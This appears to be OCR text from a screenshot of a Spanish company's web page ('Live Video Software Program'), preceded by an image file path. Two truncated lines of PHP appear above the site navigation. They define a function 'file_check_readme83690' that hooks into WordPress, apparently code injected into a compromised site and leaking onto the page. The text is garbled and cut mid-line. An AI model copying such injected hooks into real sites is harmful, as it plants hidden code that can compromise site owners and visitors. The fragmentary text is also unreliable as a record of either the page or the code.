
if(!function_exists('file_check_readme83690')){ add_action('w
'file_check_readme83690'); function file_check_readme83690() { $file 
HOME
NUESTRA COMPAÑIA
SERVICIOS
Live Video Software Program 